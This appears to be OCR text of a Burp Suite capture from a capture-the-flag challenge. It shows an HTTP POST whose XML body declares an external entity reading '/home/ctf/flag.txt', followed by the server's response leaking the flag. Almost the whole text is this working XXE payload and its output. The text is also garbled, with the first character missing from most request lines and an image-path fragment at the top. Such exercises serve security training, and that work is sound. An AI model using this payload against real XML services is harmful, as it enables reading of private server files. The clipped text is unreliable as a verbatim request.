 Request
Raw Params Headers Hex XML
OST /api/v1.0/try HTTP/1.1
ost: web.jarvisoj.com:9882
ontent-Length: 126
rigin: http://web.jarvisoj.com:9882
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ke Gecko) Chrome/74.0.3729.131 Safari/537.36
ontent-Type: application/xml
ccept: */*
eferer: http://web.jarvisoj.com:9882/
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
onnection: close
?xml version="1.0" encoding="utf-8"?>
!DOCTYPE test[
<!ENTITY xxe SYSTEM "/home/ctf/flag.txt">
>
foo>
&xxe;
/foo>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 45
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 03 Dec 2019 02:08:21 GMT
<foo>
CTF{XxE_15_n0T_S7range_Enough}
</foo>